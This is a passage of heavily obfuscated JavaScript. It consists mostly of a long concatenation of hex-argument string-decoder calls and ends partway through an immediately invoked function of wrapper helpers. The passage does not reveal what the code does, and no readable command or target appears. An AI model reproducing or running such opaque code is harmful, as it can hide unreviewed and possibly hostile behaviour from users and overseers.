909a05(0xb29,0x9e0,0x9bb,0xde6,0xb02)+_0x5b8805(0x582,0x978,0x109,0x2f3,0x74c)+_0x1eebb4(0x911,0x9da,0xd46,0x693,0x692)+_0x2adaa5(0x3c9,0x622,0x609,0x45e,0x3c4)+_0x2adaa5(0x609,0x132,0x6d3,0x28b,0x333)+_0x909a05(0x14,0x2b2,0x31a,0x43d,0x24c)+_0x909a05(0xe72,0x82a,0xa3a,0xc0d,0x890)+_0x909a05(0x707,0xa33,0xaa1,0x8bc,0xe9b)+_0x562dec(0xa31,0x9cd,0xe2a,0xaef,0x82f)+_0x1eebb4(0x90d,0x579,0x4a8,0xa83,0x48b)+_0x562dec(0x679,0xe06,0xe16,0xa15,0xbcb)+_0x5b8805(0x426,0x2f9,0x3f7,0x776,0x7aa)+_0x1eebb4(0x87e,0xad1,0x8f3,0x6b2,0xc07)+_0x562dec(0xa9e,0x5e5,0xd55,0x940,0x8ed)+_0x1eebb4(0xb44,0xdac,0xcf4,0xed4,0xf3e)+_0x5b8805(0x636,0x766,0x77e,0x985,0x8df)+_0x562dec(0x6ea,0xa07,0x7d4,0x67a,0x2b5)+_0x1eebb4(0xc9c,0x1076,0xc6a,0xa0c,0x1096)+_0x2adaa5(0x568,0x26e,0x66d,0x319,0x633)+_0x562dec(0xb93,0xbba,0x85f,0xba9,0xc17)+_0x2adaa5(0x51e,-0x218,-0x11f,0x234,0x49)+_0x1eebb4(0x5e5,0xa10,0x765,0x549,0x759)+_0x1eebb4(0x7de,0x5b0,0x64a,0x978,0x653)+_0x1eebb4(0x54d,0x897,0x623,0x40a,0x377)+_0x2adaa5(0x223,0xcc,-0x4c9,-0x159,-0x41)+_0x5b8805(0x639,0x341,0x41f,0x9aa,0xa0a)+_0x2adaa5(-0x3ed,-0x112,-0xe7,-0x1cd,0x165)+_0x5b8805(0x271,0x4d2,0x7a,0x410,0x5db)+_0x909a05(0x619,0x93c,0x641,0x37c,0x456)+_0x562dec(0xcd6,0xa0e,0x9b6,0xbaf,0xc94)+_0x2adaa5(0x44f,0x287,0x2ea,0x232,0x553)+_0x909a05(0x496,0x428,0x6bb,0x486,0x8e7)+_0x1eebb4(0x7bd,0x87b,0x43a,0xb62,0x80d)+_0x2adaa5(-0x4d3,0x1ab,-0x4d4,-0xd4,-0x3cd)+_0x2adaa5(0x100,0x77c,0x4e8,0x499,0xc7)+_0x5b8805(0x346,0x6e2,0x5,0x7,0x67d)+_0x909a05(0x77f,0x988,0x684,0x4f8,0x529)+_0x1eebb4(0x5ad,0x6d6,0x679,0x413,0x7a7)+_0x2adaa5(0xe6,0x32,-0x33c,0xae,-0x2ee)+_0x2adaa5(0x363,-0xb9,0x77e,0x342,0x4bc)+_0x909a05(0x636,0x748,0x4b8,0x6b1,0xbf)+_0x1eebb4(0xa18,0x7de,0x93a,0xb37,0xcb6)+_0x909a05(0x3d9,0x47a,0x308,0x614,-0x27)+_0x562dec(0x8d3,0x6d6,0xaf4,0x7ca,0x651)+_0x2adaa5(-0x155,0x4a9,0x18,0x31,-0x234)+_0x562dec(0xa5f,0x8ee,0xc1b,0x7f7,0xa4a)+_0x5b8805(-0x10,-0x434,0x2ec,0x2a4,-0x24e)+_0x562dec(0x24a,0x687,0x404,0x417,0x28a)+_0x2adaa5(-0x19c,0x2f3,0x3a,0x2d,0x494)+_0x2adaa5(0x9b,0x636,0x193,0x2f0,-0x27)+_0x562dec(0x917,0xd82,0x902,0xacc,0xcf7)+_0x1eebb4(0x767,0x314,0xa11,0x683,0x464)+_0x1eebb4(0x5d7,0x6e5,0x491,0x945,0x50f))+(_0x5b8805(0x2b4,0x48b,0x237,0xde,0x2ad)+_0x5b8805(0x17c,0x4a7,-0x12b,0x3a1,0x4f3)+_0x909a05(0x5a7,0x561,0x2de,0x5f8,0xbc)+_0x1eebb4(0xad5,0xcb7,0xd2f,0xa73,0xa3e)+_0x562dec(0x5ac,0x817,0xc43,0x8d0,0x975)+_0x562dec(0xba4,0x1045,0xcb3,0xc97,0xca5)+_0x2adaa5(0x8a8,0x78d,0x4f4,0x600,0x699)+_0x2adaa5(0x1ce,-0x38c,0x322,-0xb0,0x9a)+_0x909a05(0x8d4,0x6b5,0x671,0x268,0xa53)+_0x909a05(-0x2c,0x6fb,0x375,0x60b,0x7b6)+_0x909a05(0xdca,0x8bb,0xb01,0x8d8,0xbf7)+_0x5b8805(0x583,0x916,0x611,0x818,0x543)+_0x562dec(0x90f,0x924,0x95a,0x815,0x610)+_0x1eebb4(0x50c,0x729,0x256,0x76c,0x1aa)+_0x5b8805(0x375,0x34d,0x40a,0x7ea,0x42b)+_0x909a05(0x674,0x9c3,0x734,0x8b3,0x713)+_0x1eebb4(0xa96,0xe28,0x74f,0xac2,0xda1)+_0x909a05(0x8ee,0x24c,0x61a,0x7ce,0x867)+_0x5b8805(0xe4,-0x39e,0x2ba,-0x9b,-0x193)+_0x909a05(0x955,0x1fa,0x548,0x18f,0x6eb)+_0x1eebb4(0xada,0xf53,0xa34,0x95b,0xded)+_0x2adaa5(-0x68,0x165,0x1c9,0x22f,0x17d)+_0x909a05(0xa2d,0x978,0xaea,0x7a9,0xdd3)+_0x2adaa5(0x3b7,0x2f7,-0x1e9,0x33,-0xce)+_0x562dec(0xaeb,0x801,0xe6a,0xbae,0xd38)+_0x2adaa5(-0x176,0x300,0x153,0x280,0x19b)+_0x1eebb4(0x726,0x70a,0x9c2,0x81a,0x2bd)+_0x562dec(0xa97,0x88b,0x45b,0x7e6,0x7f7)+_0x5b8805(0x250,0x1fe,0x31d,0x678,0xaa)+_0x1eebb4(0x5f0,0x309,0x171,0x6b2,0x4b9)+_0x909a05(0x933,0x56d,0x9a1,0xd97,0xca9)+_0x2adaa5(0x22e,0x192,0x233,0x267,0x113)+_0x2adaa5(-0x368,0x23d,-0x190,-0x17b,-0x14)+_0x909a05(0x4ba,0x59f,0x7cc,0x6be,0x4d9)+_0x909a05(0x253,0x9d4,0x5e1,0x8b5,0x7a7)+_0x909a05(0x652,0x8fd,0x890,0xb33,0x877)+_0x562dec(0xd98,0xf2f,0xc9f,0xb57,0xb6c)+_0x562dec(0x68e,0xe0a,0xb1d,0xad6,0x709)+_0x5b8805(0x223,0x3b9,-0x154,0xea,-0x1d9)+_0x2adaa5(0xa08,0x91b,0x695,0x655,0x4d6)+_0x2adaa5(0x3e0,0x370,0x1e6,-0x56,-0xec)+_0x5b8805(0x1b7,0x1f0,0x75,-0x8e,-0x105)+_0x1eebb4(0x720,0x859,0x784,0x33e,0xb00)+_0x2adaa5(-0x121,0x4d0,0x369,0x16f,-0x194)+_0x2adaa5(-0x7a,0x169,-0x209,-0x1c5,-0x508)+_0x1eebb4(0x9fa,0xd3e,0xd0b,0x929,0x70e)+_0x2adaa5(0xdd,0x4fb,0x5f0,0x47e,0x2e4)+_0x2adaa5(0x8c0,0x77b,0x554,0x492,0x3f9)+_0x5b8805(0x77e,0x313,0x963,0xad4,0x722)+_0x909a05(0x855,0x9bb,0x756,0x719,0x6df)+_0x2adaa5(-0x10c,0x288,0xc5,-0x18b,0x126)+_0x909a05(0xd45,0xbb3,0xb3a,0xdf4,0xc11)+_0x909a05(0x30a,0xd8,0x44c,0xf3,-0x22)+_0x1eebb4(0xa76,0x897,0x64d,0x8c9,0x693)+_0x909a05(0x4f4,0x9f6,0x68e,0x81e,0x73c)+_0x2adaa5(-0xe3,0x30,0xe3,0x209,-0x15d)+_0x5b8805(0x40e,0x4cd,0x45c,0x2ed,0x7db)+_0x5b8805(0x1d0,0x540,0x4d1,0x14b,0x583)+_0x909a05(0xc94,0xac1,0xab1,0x949,0x916)+_0x2adaa5(0x779,0x1b5,0x1f9,0x3fe,0x7f6)+_0x2adaa5(0x146,-0x3e9,-0x51b,-0x9c,-0x219)+_0x562dec(0x50d,0x88,0x757,0x4b4,0x799)+_0x2adaa5(-0x2ad,-0xe0,-0x8b,-0x121,-0x346)+_0x562dec(0x179,0x6ec,-0x14,0x3b4,0x27a)+_0x5b8805(0x2bd,0x5ef,-0x155,0x54b,-0x130)+_0x909a05(0x6d1,0xa18,0x5aa,0x16f,0xa2e)+_0x5b8805(0x43d,0x60,0x5c4,0x71c,0x275)+_0x909a05(0x632,0x9bf,0xaa7,0xd44,0xae6)+_0x1eebb4(0xb66,0x6f3,0x6f8,0xb29,0xdf8)+_0x562dec(0xb00,0xe49,0xdb1,0xbb7,0xb20)+_0x909a05(0x34a,0x70e,0x3c2,0x13d,0x43d)+_0x1eebb4(0x900,0xabc,0x712,0x589,0xd30)+_0x562dec(0x859,0x553,0x79f,0x627,0x736)+_0x909a05(0xb50,0xd0c,0x94e,0x5a8,0xbe6)+_0x909a05(0x40a,0x56d,0x35f,0x1fd,0x255)+_0x1eebb4(0xb0c,0x937,0xacc,0xdae,0xb28)+_0x1eebb4(0x671,0x71e,0x5b0,0x802,0x8e2)+_0x5b8805(0x4c5,0x90,0x7e9,0x89f,0x191)+_0x5b8805(0x51a,0x3c7,0x8f5,0x5a8,0x265)+_0x909a05(0xa87,0x635,0x86c,0x5a8,0xbb5)+_0x562dec(0x844,0xbf6,0x1039,0xbce,0xada)+_0x562dec(0x65f,0xdf7,0x9b4,0xa51,0xb1f)+_0x909a05(0x608,-0xfc,0x352,0x160,0x790)+_0x909a05(0xa52,0xc1d,0xbd8,0xcfb,0xf73)+_0x909a05(0x5a7,0x33d,0x4c8,0x915,0x257)+_0x2adaa5(0x564,0x8da,0x852,0x646,0x735)+_0x1eebb4(0xb1d,0x904,0x823,0x734,0xdf1)+_0x2adaa5(0x3a7,0x47a,0x64d,0x25c,0x376)+_0x562dec(0x7bb,0x886,0xbef,0x998,0xb1f)+_0x1eebb4(0xd06,0xd51,0xe8e,0x890,0xef7)+_0x2adaa5(-0x86,-0xbc,0x2f8,0x65,0x43a)+_0x2adaa5(0x276,0x5aa,0x33,0x13f,-0x26c)+_0x909a05(0x6a5,0xe18,0x9fe,0x739,0x9dc)+_0x2adaa5(0x33f,0x610,0x57e,0x5ba,0x58d)+_0x1eebb4(0x750,0xb3d,0x5f6,0x428,0x8ac)+_0x2adaa5(0xa4,0x370,-0xdd,-0x5e,0x31f)+_0x562dec(0xca9,0x8a0,0xb7b,0xa28,0xbf4)+_0x909a05(0x819,0x898,0x587,0x3d0,0x67e)+_0x2adaa5(0x4c1,0x988,0x1d6,0x640,0x6d8)+_0x909a05(0x8b3,0xad8,0x862,0xa9f,0xad7)+_0x5b8805(0x39b,0x11e,0x5b8,0x450,-0x44)+_0x909a05(0xb9d,0x93f,0x875,0x537,0x4e7)+_0x2adaa5(0x167,0x202,-0x3a1,0xe0,-0x3a)+_0x1eebb4(0x79a,0x9c6,0x582,0x35a,0x331)+_0x2adaa5(0x1fc,-0xa9,0x434,0xaf,0x284)+_0x5b8805(0x499,0x1a1,0x7b5,0x53b,0x533)+_0x5b8805(0x20f,0x4ee,-0x65,-0x1c2,0x437)+_0x909a05(0x355,0x215,0x580,0x7c2,0x280)+_0x2adaa5(0x4e8,0x3cb,0x283,0x555,0x3e2)+_0x562dec(0x5b7,0xa8c,0x9de,0x9d3,0xaeb)+_0x909a05(0x823,0x577,0x4cf,0x5c3,0x94)+_0x909a05(0x6bd,0x48,0x4ae,0x470,0x4e3)+_0x2adaa5(0x56,0x1a7,0x577,0x13b,-0x1d0)+_0x2adaa5(0x513,0x3c8,0x4b7,0x26e,0xfd)+_0x1eebb4(0xcea,0xc4f,0xde1,0x97d,0xaea)+_0x5b8805(0x693,0x683,0x514,0x72f,0x7bb)+_0x1eebb4(0x6ec,0xa9b,0x338,0x569,0x328)+_0x909a05(0x91,0x69d,0x3de,0x589,0x5e2)+_0x1eebb4(0xd01,0xb75,0xac0,0xb7e,0xf1b)+_0x909a05(0x70a,0x5ff,0x638,0x80f,0x738)+_0x5b8805(0x463,0x1cb,0x181,0x3ee,0x51f)+_0x562dec(0x944,0x659,0x6a3,0xaad,0xd5a)+_0x5b8805(0x5a5,0x2b3,0x488,0x8a0,0x1cc)+_0x562dec(0x737,0x9c0,0xa74,0x65d,0x68e)+_0x1eebb4(0x7d6,0x6e7,0xa64,0xc54,0x670)+_0x562dec(0xb69,0x5ed,0x3fe,0x779,0x640)+_0x2adaa5(0x8c3,0x260,0x66c,0x6e7,0x65a)+_0x5b8805(0x445,0x8e,0x5ad,0x867,-0x37)+_0x1eebb4(0x6ba,0x6a0,0x512,0x79b,0x6f1)+_0x1eebb4(0x895,0x54e,0x539,0x65d,0x83e)+_0x2adaa5(-0x7,0x300,0x139,0xe4,0x470)+_0x909a05(0x87a,0x790,0x4fd,0x169,0x3ba)+_0x562dec(0x904,0x509,0x9a0,0x8ae,0xd0c)+_0x909a05(0x8fe,0x92a,0xb5b,0x7fd,0xe88)+_0x909a05(0x85e,0x1003,0xbe1,0x9ca,0xb7a)+_0x1eebb4(0x51d,0x3b1,0x35c,0x324,0x7b5)+_0x562dec(0x49b,0x68e,0x4e4,0x523,0x579)+_0x5b8805(0x114,0x1d,-0x195,-0x5,0x493)+_0x562dec(0x1a3,0x43d,0x32,0x3f5,0x5d8)+_0x909a05(0xa51,0x570,0x9ce,0x9a5,0x909)+_0x909a05(0xc33,0xf35,0xb28,0xe7b,0xddb)+_0x562dec(0x9c5,0xf31,0x6a6,0xac9,0xe88)+_0x2adaa5(-0x4ec,0xee,0x270,-0xa5,-0x4d7)+_0x562dec(0x9bc,0x657,0xb3c,0x7df,0x8ed)+_0x562dec(0x8a,0x6b4,0x2c7,0x3a9,0x4e2)+_0x909a05(0x406,0x510,0x35e,0x72f,0x40b)+_0x1eebb4(0x8d4,0x4c1,0x6fe,0xb96,0x7c0)+_0x562dec(0xc1b,0x74d,0x41f,0x877,0x8d4)+_0x562dec(0x939,0xc97,0x764,0x8e9,0x85e)+_0x1eebb4(0x71c,0x485,0x4e8,0x4e1,0x75c)+_0x5b8805(0x20e,0x624,0x615,-0x25d,-0xcd)+_0x1eebb4(0xa38,0xd30,0xb45,0x9d7,0xd7a)+_0x1eebb4(0xb51,0x8da,0xf60,0x702,0xdbd)+_0x1eebb4(0x933,0xb74,0x5ae,0x53a,0x9c7)+_0x5b8805(0x503,0x10a,0x775,0x110,0xc7)+_0x2adaa5(-0xe5,-0x1af,0x26,0x16,0x2dd)+_0x1eebb4(0x9d9,0xe3d,0x5bb,0x93c,0xc97)+_0x5b8805(0x237,0x482,0x197,0x6a7,0xa8)+_0x909a05(0xb3b,0xbc6,0x9d3,0x93f,0xdf1)+_0x909a05(0xbd8,0xcd3,0xb75,0x894,0xcb5)+_0x909a05(0x25a,0x754,0x434,-0x4e,0x219)+_0x2adaa5(0x4b0,0x5d,-0x134,0x82,0x4d1)+_0x2adaa5(0x795,0x3e7,0x63c,0x443,0x860)+_0x2adaa5(0x1b7,-0x131,-0x32b,-0x16a,0x235)+_0x562dec(0x5a2,0x5d0,0x5da,0x85b,0xb77)+_0x909a05(0x8b9,0xe1b,0xa18,0xbad,0x8c8)+_0x909a05(0x1c,0x18c,0x373,0x1f4,0x594)+_0x5b8805(0x2c7,0x279,0x397,0x521,0x19b)+_0x2adaa5(0x792,0x64a,0x6a5,0x3d7,0x850)+_0x562dec(0x22c,0x6df,0x59f,0x4db,0x33e)+_0x562dec(0xe3f,0x8cf,0x907,0xbd6,0x75d)+_0x909a05(0x67e,0x475,0x7e0,0x3bf,0x448)+_0x1eebb4(0x667,0x7a3,0x33f,0x4c4,0x326)+_0x1eebb4(0x90c,0xcf7,0xad9,0x918,0x689)+_0x562dec(0x320,0x2bf,0x49,0x444,0x130)+_0x562dec(0xd41,0x9f1,0xcbd,0xbac,0x759)+_0x909a05(0x6c4,0x83b,0x8e0,0xb0b,0xd12)+_0x5b8805(0x2ac,0x3de,0x12,0x54a,0x2c6)+_0x562dec(0x70d,0x65b,0xbcc,0x856,0x811)+_0x5b8805(0x787,0x651,0xb3c,0x388,0x865)+_0x562dec(0xc8c,0x79c,0xdad,0xb8e,0xea6)+_0x909a05(0x4cb,0x803,0x611,0x5bb,0x4d0)+_0x5b8805(0x166,0x43,-0x15f,-0x7b,-0x1fc)+_0x1eebb4(0x490,0x5af,0x75a,0x346,0x49f)+_0x5b8805(0x6db,0x66a,0x8fc,0x50c,0x601)+_0x2adaa5(-0x267,0x229,-0x1f7,0x27,-0x2b2)+_0x5b8805(0x586,0x61d,0x932,0x855,0x1e5)+_0x2adaa5(0x2e2,0x6af,0xaee,0x669,0x782)+_0x5b8805(0x15b,0x1f3,-0x159,0x382,-0x2c9)+_0x2adaa5(0x62c,0x6ea,0x3fb,0x3dc,0x27e)+_0x909a05(0x85c,0x72b,0x90c,0xc0f,0xc0d)+_0x562dec(0xddf,0xb53,0x873,0xae4,0xea1)+_0x2adaa5(0xdc,-0x24d,0xd0,0xd2,-0x3a3)+_0x562dec(0xa5b,0x9ca,0x9b9,0xbe3,0xc45)+_0x909a05(0xd88,0xc6f,0xa64,0xa20,0xa6a)+_0x5b8805(0xb3,0x4a,0x31e,0x12c,0x1cf)+_0x909a05(0x899,0x582,0x65e,0x7f9,0x715)+_0x2adaa5(0x6e,0x500,0x70,0xce,0x338)+_0x5b8805(0x7a9,0x853,0x441,0xc1b,0x84e)+_0x562dec(0xbe5,0xc51,0x948,0x8ce,0x75d))+(_0x562dec(0x8ff,0x8c9,0xb48,0xc16,0x8bc)+_0x2adaa5(0x6ba,0x295,0x5be,0x37b,0x444)+_0x2adaa5(0x1e3,0x3e3,0x6b5,0x58b,0x83b)+_0x909a05(0x100f,0x73e,0xb9d,0xd5f,0x8e1)+_0x1eebb4(0x4d0,0x25f,0x7fe,0x8fc,0x20c)+_0x2adaa5(-0xa8,-0x258,0x366,0xed,-0x304)+_0x909a05(0x8ec,0x604,0x46b,0xb6,0x18d)+_0x1eebb4(0x95f,0x713,0x5da,0xb66,0x5ad)+_0x909a05(0x6f8,0xad1,0xa44,0xe01,0x97f)+_0x909a05(0x335,0x1ea,0x58b,0x46f,0x130)+_0x909a05(0x776,0x216,0x5c5,0x3a0,0x9de)+_0x562dec(0xe98,0xf2f,0x868,0xbd0,0xab1)+_0x2adaa5(0x1e0,0x19d,-0x71,0x39e,-0x3d)+_0x1eebb4(0xb4a,0x972,0x6c9,0xe22,0xe7c)+_0x2adaa5(0x175,-0x81,-0x42,-0x48,-0xe3)+_0x5b8805(0x318,-0x129,-0x10b,0x64a,0x2c3)+_0x2adaa5(0x4dc,0x20e,0x3d7,0x36c,-0x99)+_0x2adaa5(0x347,-0x14,0x6ec,0x28c,0x33c)+_0x1eebb4(0xcb2,0x1137,0xeef,0xdb5,0xea4)+_0x1eebb4(0x4b3,0x489,0x19c,0x84b,0x179)+_0x562dec(0xa40,0xb1a,0xf1e,0xab1,0xa5a)+_0x909a05(0x61b,0x4dd,0x347,0x772,0x67c)+_0x2adaa5(0x70,0x76c,0x5ed,0x45c,0x1ae)+_0x562dec(0x97d,0x363,0x2cf,0x74a,0x54d)+_0x562dec(0xba0,0x478,0x3fa,0x791,0x8f1)+_0x909a05(0x7a5,0x84a,0x49e,0x6df,0x50)+_0x2adaa5(0x715,0x4d8,0x4bf,0x598,0x23b)+_0x5b8805(0x851,0x7c9,0xcd1,0xbf1,0x65d)+_0x2adaa5(-0x595,-0x5d1,-0x57,-0x180,-0x5a2)+_0x2adaa5(0x218,0x738,0x4c3,0x611,0x9b4)+_0x2adaa5(0x23b,0x24a,-0xe6,-0x15e,0x263)+_0x1eebb4(0xbc1,0xbc5,0xdef,0xd7c,0xe99)+_0x562dec(0xb3a,0xcfe,0xb66,0xb97,0xf57)+_0x562dec(0xb4e,0xabb,0x7f1,0xa7e,0xb22)+_0x2adaa5(0x10,0x639,0xde,0x3ff,0x78b)+_0x2adaa5(0x5d1,0x596,0x3a1,0x4f4,0x169)+_0x2adaa5(0x749,0x29a,0x188,0x310,-0x7f)+_0x5b8805(0x1c3,0x386,-0xbc,0xcf,0x62)+_0x2adaa5(0x406,0x9e0,0x643,0x6e1,0x5cd)+_0x1eebb4(0x5cb,0x381,0x47a,0x56d,0x470)+_0x2adaa5(-0x2c9,0x444,-0x384,0xc5,0x3e)+_0x1eebb4(0x5ef,0x922,0x944,0x1a5,0x8bc)+_0x909a05(0x6f5,0x6f4,0x80b,0x424,0xa1b)+_0x909a05(-0x7f,0x3df,0x36b,0x2fd,0x40)+_0x5b8805(0x607,0x469,0x424,0x3e8,0x5d5)+_0x5b8805(0x27f,0x6d5,0x386,0x3e0,-0x70)+_0x1eebb4(0x803,0x793,0x4f2,0x665,0x500)+_0x562dec(0xa81,0xaf8,0x830,0x6ee,0x29c)+_0x562dec(0x9b4,0xbe7,0x9dc,0x9dd,0x8de)+_0x909a05(0xa22,0xf06,0xbc8,0xf11,0xc4c)+_0x562dec(0x3cb,0xbd9,0xb42,0x796,0x711)+_0x909a05(0x102,0xe5,0x2e0,0xf1,0x614)+_0x2adaa5(0x103,0x86,0x75c,0x4b8,0x621)+_0x2adaa5(0x29b,-0x85,0x3d0,0x212,0x49)+_0x5b8805(0x1bc,-0x1ac,-0x24a,0x576,-0xd9)+_0x562dec(0x29,0x8a1,0x3fc,0x445,0x3c4)+_0x909a05(0x4fa,0x4de,0x899,0xa1f,0x76d)+_0x2adaa5(0x252,0x31d,0x1e6,0x218,0x59c)+_0x909a05(0x787,0x27f,0x4c4,0x90e,0x61a)+_0x2adaa5(0x3f8,0x376,0x3ab,0x483,0x731)+_0x5b8805(0x216,0x1fb,0x601,0x38f,0x58c)+_0x5b8805(0x256,-0x134,0x85,0x616,0x6a4)+_0x5b8805(0x66a,0x219,0x7bc,0x39b,0x2e8)+_0x1eebb4(0xb48,0xf4c,0xea5,0xd9b,0xb23)+_0x2adaa5(0x640,0x24f,0x24e,0x4bc,0x482)+_0x5b8805(0x284,0x64c,0x1d2,0x4c5,-0x4a)+_0x1eebb4(0x923,0x741,0xad2,0x822,0xa4d)+_0x909a05(0x1a7,0x4ef,0x54d,0x4a2,0x312)+_0x909a05(0x6ab,0x894,0x819,0x42c,0x3a3)+_0x1eebb4(0x917,0x498,0x505,0xc93,0xce0)+_0x562dec(0xac1,0xca5,0xcf3,0xc86,0x10ca)+_0x5b8805(0x33c,0x40c,0x3fd,0x71,0x612)+_0x1eebb4(0x903,0x494,0xd6e,0x5aa,0xa72)+_0x562dec(0x939,0x81a,0xca4,0xc94,0x8fe)+_0x1eebb4(0x919,0x967,0x67a,0xca1,0x78e)+_0x562dec(0x907,0x5a1,0x6a2,0x6c0,0x607)+_0x562dec(0x66c,0x5f2,0x6d3,0x522,0x573)+_0x2adaa5(0x61e,0xa17,0x40a,0x624,0x7d9)+_0x562dec(0x73e,0xb1b,0xc89,0xa75,0x8a2)+_0x1eebb4(0x815,0x7cc,0xa37,0xb3b,0xadb)+_0x562dec(0xab5,0xee5,0xd2a,0xc96,0xfb0)+_0x1eebb4(0x795,0x59a,0x775,0x87f,0x8b2)+_0x5b8805(0x73c,0x8f4,0x956,0x56d,0x8d7)+_0x562dec(0x718,0x895,0x90,0x48e,0x602)+_0x2adaa5(-0x10,0x15d,-0x382,-0x77,0x334)+_0x909a05(0x5f7,0x987,0x7fd,0x67f,0x9c7)+_0x2adaa5(0x1dd,-0x7b,0x618,0x30b,-0x165)+_0x909a05(0xb4f,0x6ad,0x6db,0xa56,0x997)+_0x2adaa5(-0x8e,0x238,0x37,-0xf2,-0x95)+_0x2adaa5(0x6e7,0x969,0xa37,0x65b,0x6d6)+_0x5b8805(0x69a,0x49c,0x2ba,0x938,0x400)+_0x5b8805(0x833,0x73d,0x494,0xbdd,0xa20)+_0x2adaa5(0x686,0x305,0x3b8,0x3db,0x3d7)+_0x2adaa5(-0xad,-0x307,-0x307,-0x1d3,-0x21)+_0x909a05(0x6fb,0x19d,0x4b9,0x537,0x347)+_0x909a05(0x142,0x114,0x520,0x757,0x28d)+_0x562dec(0x58c,0xb66,0x56b,0x9df,0x969)+_0x909a05(0x3be,0x1eb,0x412,0x156,0x432)+_0x1eebb4(0x80e,0x6a3,0x924,0xa4a,0x83f)+_0x909a05(0x80a,0x4f7,0x56a,0x6dc,0x7ac)+_0x5b8805(0x85e,0x46c,0x7fe,0x968,0xa71)+_0x562dec(0x3c5,0x527,0x785,0x829,0x6d4)+_0x1eebb4(0x587,0x5ab,0x950,0x789,0x9b3)+_0x1eebb4(0xbd8,0xc76,0xbbe,0x952,0xcd1)+_0x1eebb4(0x6e3,0x36e,0xa05,0x857,0x778)+_0x909a05(0xb84,0x511,0x867,0x435,0x65a)+_0x5b8805(0x93,0xd5,0x66,0xed,0x292)+_0x562dec(0xac2,0xf03,0x8e8,0xc5b,0x88d)+_0x1eebb4(0xbae,0xd38,0xf8b,0xb4c,0xb07)+_0x1eebb4(0xa6a,0xb39,0x6e3,0x68e,0x8f8)+_0x5b8805(0x86c,0x6c6,0x61b,0x8d8,0xc22)+_0x562dec(0x547,0x9f9,0x975,0x727,0x7e6)+_0x1eebb4(0x51b,0xee,0x216,0x73b,0x32c)+_0x5b8805(0x374,0x65d,0x7aa,0x1e9,0x697)+_0x5b8805(0x557,0x156,0x8b6,0x5d4,0x2e1)+_0x562dec(0x193,0x503,0x658,0x60c,0x6de)+_0x2adaa5(0xa8d,0x1f4,0x5c8,0x662,0x4a8)+_0x1eebb4(0x60c,0x304,0x96b,0x748,0x804)+_0x5b8805(0x186,0x2ac,-0x5a,0x4da,0x5db)+_0x5b8805(0x35f,0x54,0x1e5,0x208,0x5b7)+_0x2adaa5(-0x596,0x118,-0x23,-0x1a1,-0x8)+_0x5b8805(0x520,0x94b,0x5e3,0x5e8,0x411)+_0x5b8805(0xbc,0x269,0x387,-0x376,-0x15b)+_0x909a05(0x6de,0xb07,0x801,0xba4,0x56b)+_0x5b8805(0x12,-0x430,-0x41e,-0x45b,0x167)+_0x2adaa5(-0x2d2,-0x4,0x155,-0x192,-0x342)+_0x1eebb4(0xb67,0xb42,0xbb3,0x7ce,0xa0c)+_0x909a05(0x9b5,0x8c6,0xb33,0xe6f,0xa06)+_0x5b8805(0x60,-0x2e1,-0x1f5,-0x280,-0x297)+_0x5b8805(0x334,0x256,0x2c9,-0xa9,0x3b3)+_0x562dec(0x48c,0xab8,0x973,0x72a,0x9fb)+_0x2adaa5(-0x111,0x535,0x22e,0xe9,0x20c)+_0x1eebb4(0xa79,0xc6d,0xdd7,0x783,0x9a9)+_0x909a05(0xa9b,0xda8,0xb87,0x9a6,0xa62)+_0x2adaa5(0x3ad,0x348,0x1e1,0xd1,0x2e4)+_0x1eebb4(0x63d,0x928,0x9f4,0x7bc,0x834)+_0x909a05(0xccb,0x60c,0x8ba,0x979,0x508)+_0x1eebb4(0x6f3,0x6e3,0x9c4,0x3cd,0x2c4)+_0x562dec(0xed3,0xea7,0xd7a,0xbc4,0xa8c)+_0x2adaa5(-0x74,-0x24c,0x130,-0x152,-0x4b6)+_0x2adaa5(0x347,0x3cf,0x45,-0x60,-0x1d8)+_0x1eebb4(0x7dc,0x475,0x73d,0x99a,0x449)+_0x5b8805(0x518,0x668,0x172,0x5b8,0x7af)+_0x909a05(0x57,0x2,0x2ec,0x1cc,0x542)+_0x5b8805(0x3aa,0x5ec,0x87,0x533,-0x4c)+_0x909a05(0xd8d,0xf72,0xbb8,0x767,0xece)+_0x1eebb4(0xc02,0xc24,0xf0e,0x92e,0xd4b)+_0x1eebb4(0xa27,0xb71,0x864,0x6d4,0xae3)+_0x5b8805(0x365,0x429,0x227,0x777,0x4ba)+_0x5b8805(0x3e0,0x1be,0x2,0x656,0x83e)+_0x1eebb4(0x97b,0xa9c,0x515,0xc84,0xd37)+_0x562dec(0xb3f,0x989,0x44a,0x8b0,0xaab)+_0x562dec(0x4a8,0x5c6,0x56c,0x75b,0x3a9)+_0x562dec(0x3ec,0x48c,0x598,0x4f7,0x73e)+_0x562dec(0xf61,0xc0c,0xebd,0xae2,0xe82)+_0x1eebb4(0x9de,0xb69,0x77f,0xb43,0xa20)+_0x5b8805(0x5c6,0x6d1,0x531,0x3a8,0x583)+_0x1eebb4(0xb68,0xf39,0x9c7,0xcfb,0xfae)+_0x909a05(0x9c7,0x6c9,0x9c2,0xc3a,0x9a1)+_0x909a05(0xcd6,0xabf,0xb90,0xc4e,0xbf8)+_0x909a05(0x5f8,0x894,0x9e3,0x9f2,0xe27)+_0x909a05(0x4d1,0x3ce,0x6df,0x530,0x57b)+_0x562dec(0x7b4,0xf2a,0x98c,0xb4b,0x7ff)+_0x5b8805(0x85b,0x896,0x6d2,0x6c0,0x9b8)+_0x2adaa5(0x55d,0x94b,0x8df,0x548,0x819)+_0x909a05(0x94e,0xac2,0x7d3,0x904,0x653)+_0x2adaa5(0x7ad,0x581,0x760,0x424,0xa2)+_0x2adaa5(0x291,0x4eb,0x744,0x4d1,0x8d0)+_0x1eebb4(0x5a8,0xa1b,0x3c4,0x3bd,0x3ac)+_0x909a05(0xa27,0xaf7,0x800,0x530,0xbdf)+_0x2adaa5(0x55b,0x790,0x2a8,0x43b,0x4c9)+_0x1eebb4(0xd25,0x9ff,0xf01,0xbbd,0xfb8)+_0x5b8805(0x129,0x1ab,0x3f,-0x170,0x280)),(function(){function _0x52d9c0(_0x751fb8,_0x57b1ba,_0x14cac8,_0x17a797,_0x443a7c){return _0x562dec(_0x751fb8-0x1f4,_0x57b1ba-0x5,_0x14cac8-0xfc,_0x17a797-0x126,_0x751fb8);}function _0x46877a(_0x5882be,_0x5555e5,_0x5ade80,_0x34c5b2,_0x4adff1){return _0x909a05(_0x5882be-0x84,_0x5882be,_0x5ade80- -0x4e0,_0x34c5b2-0x1bf,_0x4adff1-0x9e);}function _0x5c3a22(_0x401ad0,_0x3108c2,_0x9d2bf3,_0x3d7dbe,_0x1f0984){return 